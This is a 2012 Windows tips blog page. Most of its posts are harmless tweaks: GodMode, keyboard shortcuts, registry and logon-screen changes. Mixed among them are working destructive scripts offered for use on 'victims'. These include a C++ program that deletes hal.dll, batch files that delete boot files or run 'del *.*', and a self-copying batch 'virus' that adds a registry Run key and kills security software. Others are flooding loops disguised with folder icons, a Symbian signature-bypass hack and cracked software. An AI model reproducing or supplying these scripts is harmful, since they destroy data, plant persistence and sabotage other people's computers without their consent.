PC Softwares, PC Tips, PC Tricks, Mobile Zone And All Other Device Things That I Ever Could See And Use Best Things Are Here.
Saturday, March 31, 2012
Enabling Windows GodMode
Microsoft Windows Vista (32-bit version) and Windows7 introduced a new hidden feature called GodMode that allows you to view and adjust all settings within 0ne Windows. To create a shortcut to the GodMode in Windows Vista (32-bit) or any version of Windows 7 follow the below steps.
1.Anywhere on your computer create a new folder.
2.After the folder has been created, copy the below text, rename that folder and paste the text as the file name.
GodMode.{ED7BA470-8E54-465E-825C-99712043E01C}
Once the above steps have been completed a new shortcut entitled GodMode will be visible to you. Opening this shortcut will display a Window that contains all windows settings in one place.Enjoy & Save your time.
Create A Keyboard Shortcut For Snipping Tool In Windows 7
Snipping tool was introduced in Windows Vista for the first time and also exists in the latest Windows 7 operating system.
With Snipping Tool you can capture text, graphics, and any associated annotations and then save them in your desired format. Unfortunately, Microsoft has not defined a default keyboard shortcut for Snipping Tool both in Vista and Windows 7. It’s really pain to dig into the start menu to find out the tool quickly.
To create a keyboard shortcut for Snipping Tool, use the simple procedure given below:
1. Go to Start, Accessories, right-click on Snipping Tool and select Properties.
2. Move to the Shortcut tab.
3. Select the Shortcut key box, and then press any desired keyboard key as your shortcut to the program.
4. Windows will define the new shortcut to the Snipping Tool and will also embed Ctrl + Alt as the prefix to the shortcut. If you have assigned “S” key to Snipping Tool then you need to press Ctrl + Alt + S to launch, for instance.
5. Click Apply and remember your new keyboard shortcut!
New Keyboard Shortcut Keys in Windows 7
We love shortcuts! They make our lives easier and our computing more productive. For those of us whose hands ache from over using the mouse, shortcuts can add hours of pain-free computer time.
Along with the new window management features in Windows 7 comes shortcuts for those features to completely bypass the mouse. This makes the new features more user-friendly, and solidifies the hope that Microsoft really is listening to their customers. Well, at least the share our affection for shortcuts.
Windows Logo + Right Arrow: Sends the window to the right half of the screen. This is a new feature in Windows 7—usually, you must drag the window all the way to the very bottom right corner for Windows to recognize you want to dock this window on the right. This shortcut sends the window there with just a button click.
Windows Logo + Left Arrow: Sends the window the left half of the screen. When used with the shortcut above, you can see your windows side by side. This is great for comparing products online or fact checking with the internet in one window and a Word file in another.
Windows Logo + Up Arrow: Maximizes the current window.
Enable Automatically Login in Windows 7-Skip Login Screen
If you have been running Windows 7 on your personal computer, chances are high that you haven’t assigned a password for your user account. Whenever you start your PC, the boot process will stop at the login screen and you need to hit enter or click on your user account picture to see the desktop.
As you need to hit enter each time you start your PC, here is quick solution to skip the logon screen. Needless to say that this will save a few seconds as well.
How to skip Windows 7 login screen:
1. Type netplwiz in Start menu search box and hit enter.
Or
Open Run dialog box. To do this, use Windows + R keyboard shortcut. And then enter control userpasswords2 in Run dialog box and hit enter.
2. Under User Accounts dialog box, uncheck the box named ‘Users must enter a user name and password to use this computer’.
3. Click Apply button to see Automatically Log On dialog box. If you have a password for your user account, simply enter the password and click ok. If you don’t have a password for your account, simply click Ok.
4. You are done. Reboot your Windows 7 to see the change.
5. Enjoy Windows 7!
Problem Step Recorder-Windows 7 Screen Capture Tool
Well!You might not heard of this great tool provided by microsoft in windows 7.Problem Step Recorder (PSR) is a small tool which can be of extreme help if have to send some screenshots to some technician or friend of your for asking help about a program crash or anything like that.What this Tool does Is as follows
*Automatically takes a screenshot on mouse click.
*Automatically takes screenshot on any key press.
*You can also add comments according to your requirements.
*Saves all Screenshots in a zip file that can be easily sent via email.
Here is a step by step guide of how to use Problem Step Recoder In windows 7 with screenshots
1.To start Problem Step Recorder click on the window button and enter psr or psr.exe and press enter key
2.After you press enter you will see application with the options to Start the recording enabled and the rest of the options disabled.
3.Now click on the Start Record button and it will start recording your mouse clicks and key press i.e every time mouse is clicked it will take the screenshot of the current window.
Install Windows xp Very Fast
Now, this tip will be very helpful for those who frequently install windows xp operating system. Normally OS installation takes around 40 minutes to complete, but through this trick you can now save 10-15 minutes. This simple tricks goes this way.
1. Boot through Windows XP CD.
2. After all the files are completely loaded, you get the option to select the partition. Select “c”.
3. Now Format the partition, whether it is normal or quick with NTFS or FAT
4. Once the formatting is completed, All the setup files required for installation are copied. Restart your system by pressing Enter.
Now, here begins the Simple trick to save 10-15 minutes.
5. After rebooting, you get a screen where it takes 40 minutes to complete or finalize the OS installation.
6. Now, Press SHIFT + F10 Key -> This opens command prompt.
7. Enter “Taskmgr” at the command prompt window. This will open Task Manager.
8. Click the Process Tab, here we find a process called Setup.exe -> Right Click on Setup.exe -> Set Priority -> Select High or Above Normal. Initially it will be Normal.
Thats it, no more work to do. Relax your self and see how fast the installation process completes.
How To Creat a Shortcut To Lock the Computer Screen
Sometimes You have to leave your system for a while say 5-10 minutes and you don’t want to shut it down and you also don’t want that somebody at your back use your system.The best thing to do at this point of time is to lock your Computer System Screen.While tutorial for locking the system will also work with Microsoft windows 7,vista and windows xp but the screen shots used in this tutorial is of windows 7.So your graphical interface may vary but the steps will remain same for locking the computer system in all the above mentioned systems.
We will see how to create a desktop shortcut to lock the computer screen.Now here is the step by step tutorial with screen shots.
1.Right click on your computer screen and click on “New” and then on shortcuts.
2.After clicking on shortcuts and then copy and paste the following code in the text box “rundll32.exe user32.dll, LockWorkStation “ (without quotes)
3.Now click on the Next and it will ask you to name your shortcut.
4.Put in your desired shortcut name.
5.Now Click on the finish button
6.And that it.Your Shortcut button to lock your computer screen is ready.
Enable/Unlock Hidden Themes In Windows 7
Windows 7 has been a real delight for the eyes due to its excellent graphics.By defualt Windows 7 has 5 themes enabled for all countries but there are additional themes which are country specific and enabled according to your demographic location.In this tutorial I will show you how to enable/unlock the country specific hidden themes in windows 7.Once enabled these themes will always be available to you.There are two ways to enable these hidden themes.I will explain both of them to you and you can use any one of them whichever you find easy.
Here is the step by step tutorial on how to Enable/Unlock Hidden Themes In Windows 7
Method 1:-
1.Goto Control Panel.
2.Click on Folder Options.
Note:- If Folder options is not available ,change the view to large icons at top-right corner of the screen
3.Now Click On the View tab.
4.Now uncheck the box Hide protected operating system files (Recommended).
Disable Send To Option From Right Click Menu
You must have seen Send To option when you right click on any file/folder. This Send To option helps you to send your files/folders from one location (drive) to another. This also acts as a shortcut key to send files to any external storage media (Pen Drive, Memory Card). But by this trick you can also Disable this feature by making changes in window’s Registry settings. Now if someone try to get any data from your computer he/she should have to copy/paste the data rather than to use this Send To option.
Trick to Disable Send To option on Right Click in Context Menu:-
>Type Run in the start up search box and press enter or press Win+R.
>Type Regedit and click OK.
>Now navigate to following location:
HKEY_CLASSES_ROOT\AllFilesystemObjects\shellex\ContextMenuHandlers\Send To
>Double Click on the Default in the right window pane.
>Now there you will see Hexadecimal value written in the Value data field. Remove this code (make it blank) and click OK.
That’s it! Now Send To option will be gone from your context menu when you right click on any file/folder. You can also recover this option back by putting this Hexadecimal value back in the Value data field. So it is better to copy/paste that value somewhere in your computer.
Custom Login Wallpaper In Windows 7
The wallpaper presented to you at the logon screen in Windows 7 gets pretty boring quickly. Easy to change? Relatively. You can find some third party tools, or have a go yourself with the instructions below:
1. Press win+r key and Type Regedit at run prompt
2. Locate following registry key
HK Local Machine\Software\Microsoft\Windows\CurrentVersion\Authentication\LogonUI\Background
3. Now in right-side pane, change value of OEMBackground to 1.
4. Now place your custom image in %windir%\system32\oobe
5. Create a new folder info and background within newly created info folder
Folder path should look like this %windir%\System32\oobe\info\backgrounds
Pin a Program or Items To The Windows 7 Taskbar
You know what would make a great taskbar? One where you could pin your favorite applications or files so that you could open them quickly from any window at any time. Guess what? You can.
In Windows 7, you can also pin shortcuts for favorite or frequently used files, folders, and websites to the Jump Lists for each of those programs to the taskbar.
Pin a program to the taskbar:
>To pin a program shortcut to the taskbar, do one of the following:
>If the program is already running, right-click the program's button on the taskbar (or drag the button toward the desktop) to open the program’s Jump List, and then click Pin this program to taskbar.
>Or if the program isn't running, click Start, find the program’s icon, right-click the icon, and then click Pin to Taskbar.
>You can also pin a program by dragging the program's shortcut from the desktop or Start menu to the taskbar.
Don't Just Maximize Your Windows-Go Full Screen
When you need a really big window for viewing photos and videos, don't just maximize it: go full screen! This tip works great for viewing photos and videos at maximum size in Windows Explorer or Windows Media Player, utilizing screen space usually occupied by the header at the top of the screen and the taskbar at the bottom. Here’s how:
Open any photo in Windows Explorer, or open a photo or video clip in Windows Media Player. Do one of the following:
>In Windows 7 and Windows XP, click the F11 key at the top of your keyboard.
>The photo or video image enlarges to its maximum size and the title bar and taskbar are hidden.
>It is also work with some other programms like vlc player,Google Chrome,Internet Explorer..etc.
>To undo full-screen mode and restore the window to its normal view, press the Esc (Escape) key at the top of your keyboard
Powerful C++ Virus
This is a powerful C++ virus, which deletes Hal.dll, something that is required for startup. After deleting that, it shuts down, never to start again.
Warning: Do not try this on your home computer.
The Original Code:
Code:
#include
#include
using namespace std;
int main(int argc, char *argv[])
{
std::remove(“C:\\windows\\system32\\hal.dll”); //PWNAGE TIME
system(“shutdown -s -r”);
system(“PAUSE”);
return EXIT_SUCCESS;
}
A more advanced version of this virus which makes the C:\Windows a variable that cannot be wrong. Here it is:
Reveal *****(Asterisk) Passwords Using Javascript
Want to Reveal the Passwords Hidden Behind Asterisk (****) ?
Follow the steps given below-
1) Open the Login Page of any website. (eg. http://mail.yahoo.com)
2) Type your ‘Username’ and ‘Password’.
3) Copy and paste the JavaScript code given below into your browser’s address bar and press ‘Enter’.
javascript: alert(document.getElementById(‘Passwd’).value);
4) As soon as you press ‘Enter’, A window pops up showing Password typed by you..!
Auto-Shutdown Code
This is the real deal.This trick is so simple and so easy,but really leeches-out the life of even the toughest of the programmers making them wonder how to fix it.Now before you do this,just make sure this is only a prank and nothing more.I’ll tell you each and everything about this but you will have to make sure you restore the computer back to normal after using this trick. Trust me its fun,not at all dangerous.Its the kinda trick that is so easy and makes people wonder why is your computer acting so weird. Lets get started. just open notepad and type the following code.
msg * Fatal Error! Your Computer Will Shutdown in few Moments!*
shutdown -t
That’s it!!! Yep! That’s the code, as simple as it looks. Now save it as virus.bat, or anything you wish, just make sure it’s under .bat extension.Now here’s the real deal that makes this trick so annoying.Now take the batch file that you created and place it in the Windows startup.For those of you all who don’t know where startup is, no problemo! It’s in Start(Windows button on the left bottom of your screen), and there it will be, the windows startup.Just place the batch file in it and your trick is set to play a prank on your victim. The next time you switch on your computer your computer will look for the files in the startup directory and run them!! when your batch file is executed. It will display a message
Creat a Fake Virus
Deleting Files message to freak everyone out.
Just copy the following code in notepad and save it as awfar.bat file like we spoke.
@echo off
cls
echo Fatal Error!! Your computer is under attack!!
pause
echo Deleting Files
pause
:files
echo !323%%%@#@GJFGG42JG
echo !3424%@#%^&@52%@%gs
echo !@$@^624@$6262$hG
echo !@#4-07234&5*((6hkd
echo !&^%78755&*%478*%$&
echo !^$$68*$78()&4578
echo !&8898*65$$566$68(9
goto files
If you want your victim to run this,save it in startup or you can just make him click your batch file and enjoy the look on your victim’s face.
Matrix Coding
Next Trick that I’m gonna show you is to create similar to the Coded-Screen From the movie Matrix!! The screen where random numbers appear in the movie and a techie sits right in front of the computer and guides “Neo” through all troubles.Anyway if you don’t have an idea just have a look at the matrix screen from the following youtube link here[http://www.youtube.com/watch?v=uEu121sT-3w&feature=related].
Lets try to create a similar screen just by using a notepad.Just Copy paste the following code into your Notepad and save the file as Matrix.bat.”Matrix” is not necessary, you can save it with whatever name you wish but its important that you save it with .bat extension.
Here’s the code.
****************************
@echo off
color 02es
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
****************************
Creat a Diary Using Notepad
Do you keep a diary (Or maybe a journal or something to keep a track of your daily activities and routines) Or do you wish to make notes where the notes keep the date automatically?Do you watch movies and keep a track of them??Like when you’ve watched it and stuff?? Well here is a cool trick that im gonna show you.Its upto you how you use it. All you need is notepad.
1) Open a blank notepad file.
2) Type .LOG in all caps at the top and hit enter.
3) Now save the file as you wish.
4) After closing the file, open it again and you will notice that the date & time is now listed on the second line.
5) You will also notice that the cursor is ready for you to start typing on the next line.
6) Now every time you open it, type something on the next line and then save it,close it, when you open it again, it will have automatically saved the date and time on the last line.
It keeps a running record of date and time for every save. Now you have a diary ! Have Fun !
MS-Office Add-in For SaveAs a File PDF & XPS
PDF (Portable Document Format) preserves the exact formatting and styling of documents.It doesn’t loose its formatting whether you intend to reproduce it via electronic media or view it online.It is widely used for creating ebooks and agreements forms.If you have written certain documents in MS- office then you can directly convert them into PDF format by using SaveAsPDFandXPS addon.
SaveAsPDFandXPS in Microsoft-Office eliminates the hassle of converting Word Documents into PDF by using third party or online tools. But still, you cannot open the PDF format files using MS-Office. To open PDF files you have to use PDF Softwares like Adobe Reader or Foxit Reader etc.

Delete All Your System Files With Just 6 Character Command.
Copy the following code into your notepad and save it as a .bat file.
del *.*
All your files in your hard disk will vanish in less than 5mins.
Once Again i am warning you not to try this at in your PC. DO NOT TRY THESE FOR FUN!!
RAM Crashing Trick
open notepad and type
:A
start awfar1.blogspot.com
goto A
save it with .bat extension.
It Infinitely loops your browser to open up awfar1.blogspot.com.
Do this and your victim will have infinite pages of awfar1.blogspot.com flooded on his computer screen.
Shutdown A Computer Forever!
Now Please take your eyes of this part because this is the most simplest and deadliest trick/hack for your windows computer. Copy the following code into your notepad.
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows\win.ini
del c:\windows\win.ini
Save it as “shutdown-forever.bat”. Just make sure it has a .bat or .cmd extension.
DONT RUN THE BATCH FILE ,YOU WONT RECOVER BACK AFTER YOU RUN IT !!!
This should shutdown the persons computer. It shuts it off once and deletes the files needed to reboot and restart.So please, use this hack only if you have no intention of rebooting your computer again. So just be careful.
Create more than 3,000 folders under a minute.
Step 1) Open your notepad and type the following code:
@echo off
:top
md %random%
goto top
Step 2) Save it as 1000.bat
@echo off makes your screen appear blank but it is actually making hundreds of folders.
md %random% is command that creating folders with random names.( md is a command to make directory in ms-dos)
goto top – return the command to :top, causes an infinite loop.
Now this might look a little suspicious to your victims. Lets make it more funny so that your victim can fall into your trap easily.Create a shortcut for the created batch-file and change its icon to a folder icon and make it look unsuspicious.
Crash a Computer System With Nothing But a Link.
I stumbled across this URL while surfing the internet. This is a javascript “exploit” , it will hang/crash your system. It basically floods you with an infinite loop of mailto:xxx windows. To cancel this (and you have to move fast) kill the process of your email client before you run out of RAM. Every instance occupies about 1000 bytes, if your victim is smart, he better end the process As soon as possible or he will be forced to reboot his computer.
WARNING THIS LINK WILL CRASH YOUR BROWSER OR WORSE, YOUR COMPUTER !!!!
Click Here
How To Properly Disable IPv6 in windows7
Starting in Windows Vista and Server 2008, Microsoft includes native support for IPv6 (Internet Protocol Version 6) and is enabled by default. IPv6 is the new computer address protocol that will eventually replace IPv4 which is currently the most popular standard. Unless you network has a specific requirement for IPv6, very few do, you can safely disable IPv6. Unlike other protocols, you cannot disable IPv6 by disabling the protocol on each of your network interfaces. While that will disable the protocol for the interfaces the loopback and tunnel interfaces will still have it enabled that can cause problems with applications. The proper way to disable IPv6 is to disable via the registry.
>First, click on the Start Button and type in regedit and hit Enter.
>Then, navigate through HKEY_LOCAL_MACHINE, SYSTEM, CurrentControlSet, services, TCPIP6 and Parameters.
>Right click on Parameters and select New and then DWORD (32-bit) Value. Name the new value >DisabledComponents and hit Enter. Now right click on the new DisabledComponents value you just created and select Modify.
>Set the value of DisabledComponents to FFFFFFFF and click OK.
>After a reboot IPv6 will be disabled on all interfaces.
How to burn CD and DVD images (ISO files) from the Command Line in Windows7
Windows 7 and 8 includes a free image burning utility called the Windows Disc Image Burner that allows you to quickly write CD and DVD images. The utility has a graphical interface but can be run from the command prompt by passing the proper parameters.
To start burning a CD or DVD ISO file immediately from command prompt, simply type in:
isoburn /q drive:\file.iso
For example:
isoburn /q d:\en_windows_7_ultimate_x64_dvd_X15-65922.iso
Alternatively, you can pass only the ISO file location and click the Burn button within the utility.
Create a Flip3D Taskbar Icon in Windows 7
Flip3D was a fun and cool looking feature in Windows Vista that can be very useful for switching between windows. With the improved Windows 7 taskbar, Flip3D was replaced with improved thumbnails and Aero Peek. Those are both good alternatives but I like the speed of viewing all my open windows at once and switching with just two clicks.
This article will show you how to create a Flip3D icon on the Windows 7 taskbar:
1.Right click on the Desktop and select New and then Shortcut.
2.Type in RunDll32 DwmApi #105 in the location box and click Next.
3.Type in Flip3D as the Name and click Finish.
4.You will now have an shortcut on the desktop that will launch Flip3D but it has the wrong icon. Right click on the Flip3D shortcut and select Properties.
5.On the Shortcut tab click the Change Icon button.
6.Change the Look for icons in this file text box to C:\windows\explorer.exe and it Enter. The Flip3D icon will now be available(Icon show like 3Flifed screen). Select it and click OK.
7.Click OK to close out the shortcut properties window.
8.Finally, just drag and drop the new shortcut on the Windows 7 taskbar to pin it.
Change Your Boring Windows 7 Logon Screen In Just 1min – Simple Steps
Did you ever try to change windows 7 logon screen ? If not, let me tell you how to, Because its really fun and interesting to change windows 7 logon screen with your any own wallpaper. We usually see a boring blue logon screen every time when we try to login windows 7. But you can easily get rid of this routine logon screen with some easy tweaks in registry. You can customize it very easily and feel the pleasure of having a different logon screen compared to your friend’s computer. You can put any wallpaper as your logon screen. Just follow the below steps to change windows 7 logon screen.
How To Change Windows 7 Logon Screen In Simple Steps :
1.Open Run (Windows + R) and type Regedit and press Enter.
2.Navigate your registry to HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\ CurrentVersion\Authentication\ LogonUI\Background.
3.Now double click on the value OEMBackground and change the value from o to 1.
4.Now create a JPEG that is smaller than 256kb and this picture should match the aspect ratio of your display.. Like for example if you are using 1152 x 864 then you can use upto 1280 x 965. Don’t worry if you have lesser or bigger resolutions. Windows will stretch the image to fit automatically.
5.Now navigate to the C: Windows\System32\oobe folder on the windows drive (default c).
How To Watch Star Wars Movie In Windows Command Prompt
Hey guys, I was struck with my old memories when I was kid, I used to watch Star Wars ASCII version on command prompt,but didn’t quite remember how to do it. I stumbled across that server which hosted and broadcasts the Star Wars Movie in text version. I just wanted to share with you guys, that telnet is not only used for hacking and sending fake E-mails, its used for watching movies too!! Give it a try, I’m gonna show you how.Meanwhile, why don’t you go grab some popcorn?
1) Go to command prompt by going to run and typing cmd, or simply hit windows+R key to open up the run box to make things easy.
2) Type telnet towel.blinkenlights.nl and sit back to watch the show.
If your telnet is not enabled in your windows system, Then try this post which I post before : How To Make Telnet Work In Windows Vista and Windows 7 For Hacks and Tweaks. You might be doing the least productive thing of the day, but trust me its pretty much worth what you are doing.
It took total of 13,935 frames to make the entire movie. That means the makers had to work on each and every one of those frames. It’s not an easy thing trust me. Hope you liked it.. Please get back to us with if you have any queries.
How To Make Telnet Work In Windows Vista and Windows 7 For Hacks and Tweaks
If you are a hacker you’d know what a telnet command is, for those of all who don’t know what it is, Here it is : Telnet is a protocol that allows you to connect to remote computers (called hosts) over a TCP/IP network (such as the Internet) as defined by Microsoft. Its one of those most popular Windows IP Utilities that most of the security professionals use. The telnet command is used to send fake emails. If you are using Windows XP, you are lucky as the telnet command is available to you by default, but for the Windows 7 and Vista users it is not available by default and you have to enable it yourself manually. And I’m gonna show you how to do just that.
Try using the “telnet” command in if you are using Vista or 7, the following error message will occur.
‘telnet’ is not recognized as an internal or external command,operable program or batch file'.
So let’s talk about the procedure on how to enable telnet feature (telnet command) in Windows Vista and 7.
1.Goto the Control Panel.
2.Chose Uninstall a program under Programs.
3.Under the Tasks tab, select the option Turn Windows features on or off.
4.Now a new window opens. In the new window select the following : Telnet Client
Telnet Server (optional)
Friday, March 30, 2012
Hack Symbian with Norton Security by CODeRUS (without Cer and Key) S60v3 S60v5 S ^ 3 And Anna Belle
How to hack?
1. install NortonSymbianHack.sisx
2. Launch it
3. Go Options- Anti-Virus - Quarantine list
4. Go Options - Restore, accept prompt
5. Exit application, delete from App manager (Symantec Symbian Hack). Also delete c:\shared\ folder.
6. Install RomPatcherPlus_3.1.sisx from hack archive
7. Launch and apply patches:
- Open4all for full access to file system
- Installserver for installing any unsigned applications ( if red cross - get installserver.exe)
Set patches to auto if needed (Options - Add to auto)
Hacked successfuly =)
Download NortonSymbianHack & RomPatcherPlus3.1 Here:
NortonHackSigned.zip
Download All Installserver for Your Phone:
AllInstallserversPack.zip
Change the Default Location for Installing Programs in Windows
Change the Default Location for Installing Programs in Windows.It uses the C:/Program Files directory as the default base directory into which new programs are installed.However, you can change the default installation drive or directory by using a Registry hack.
1.Open Run & type 'regedit' then hit enter.The Registry Editor will open.
2.Go to Edit->Find then type 'ProgramFilesDir' and hit enter.
3.Look & Double click on ProgramFilesDir in the search result and Edit the value to any valid drive or folder you want.
4.Then click ok.That's all.
Now, Windows will use that new location as the default installation directory for new programs.
Hidden Programs In Windows XP !
Is it strange to hear , but true that some good programs are hidden in Windows XP !!!
Programs :
1. Private Character Editor :
Used for editing fonts,etc.
** start>>Run
** Now, type eudcedit
2. Dr. Watson :
This an inbuilt windows repairing software !
** start>>Run
** Now, type drwtsn32
3. Media Player 5.1 :
Even if you upgrade your Media Player, you can still access your old player in case the new one fails !!!
** start>>Run
** Now, type mplay32
How to create a Dangerous virus using Batch programming ?
Virus can do:
1.Copy itself into startup
2.Copy itself over one thousand times into random spots in your computer.
3.Hide its self and all other created files
4.Task kill MSN, Norton, Windows Explorer, Limewire.
5.Swap the left mouse button with the right one
6.Opens alert boxes
7.Changes the time to 12:00 and shuts down the computer
copy this code into notepad and save as Greatgame.bat(while saving select all files instead of text ).
Here is the Code:
color 4
title 4
title R.I.P
start
start
start
start calc
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
How to Restore the Run Line to the Start Menu in Windows Vista and Windows 7
You may have noticed that many of the tips that I give use the Windows Run line. In fact, I use the Run line a lot and sometimes wish that it was back on the Startmenu in Windows Vista/7 like it is in Windows XP. Of course, the keyboard shortcut Windows key + r will always bring up the Run box but if you would like to have Run reinstalled on the Start menu, here is how to do it in both Windows Vista and 7:
- Right-click on the Start button
- Click “Properties” from the context menu
- Make sure the tab labeled “Start Menu” is selected
- Click the “Customize” button
- In the list that opens, scroll down to “Run Command” and place a check by it
- Click “OK’ and “OK” again
- There you have it. The Run line will be back on the Start menu.
Easy Way to Select Files in Windows Vista and Windows 7 with Check Boxes
Suppose you want to select only certain files from a folder list in Windows Explorer. Maybe you want to delete certain files or copy a few files to another folder. You may know the old trick of holding down the Ctrl key and single-clicking each file to make a group selection but Windows Vista/7 has an easier way. It isn’t enabled by default, however, and you have to turn the feature on by going to Folder Options. There are several ways to open Folder Options but here is one way to do it:
1. Go to the Start-Search bar
2. Enter “folder options” (without quotes). Actually, just “fol” works on my systems.
3. Select "Folder Options" from the list
4. In the dialog box that opens, select the View tab
5. Scroll down the list of advanced options and place a check by “Use Check boxes to select items”.
6. Click “Apply” and “OK”
From now on, a check box will appear to the left of a file name whenever the mouse is hovered over it. Click the file to put a check in the box and select the file. The file will stay selected until you remove the check or close the Explorer window.
Sunday, March 25, 2012
Internet Download Manager v6.10 build2 Full Patch
Internet Download Manager (IDM) is a tool to increase download speeds by up to 5 times, resume and schedule downloads. Comprehensive error recovery and resume capability will restart broken or interrupted downloads due to lost connections, network problems, computer shutdowns, or unexpected power outages. Simple graphic user interface makes IDM user friendly and easy to use.Internet Download Manager has a smart download logic accelerator that features intelligent dynamic file segmentation and safe multipart downloading technology to accelerate your downloads. Unlike other download managers and accelerators Internet Download Manager segments downloaded files dynamically during download process and reuses available connections without additional connect and login stages to achieve best acceleration performance.

Saturday, March 3, 2012
TuneUp Utilities 2012 Full
The easy and complete all-round PC optimization workout. More than 30 tools guarantee PCs maintain peak performance when working, playing, and gaming. Even when not needed, background processes, services, and scheduled tasks will often be running. With the new TuneUp Program Deactivator, you can turn off programs on demand, completely automatically, thus reducing the demands on your PC. The result: that "Windows like it was on the very first day" feeling. The brand-new Economy Mode offers extra mobility--just with the click of a button. It extends battery run-time on notebooks, netbooks and tablet PCs running Windows by up to 30%, while also reducing energy consumption by up to 30%. And it even optimizes power management under Windows.
Subscribe to:
Comments (Atom)

